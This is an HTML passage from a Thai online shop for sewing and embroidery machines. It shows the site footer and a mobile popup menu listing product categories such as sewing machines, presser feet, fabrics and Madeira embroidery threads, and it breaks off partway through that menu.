		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6959" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c5ec63ee2c">Search</label><input type="search" name="s" id="697c5ec63ee2c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
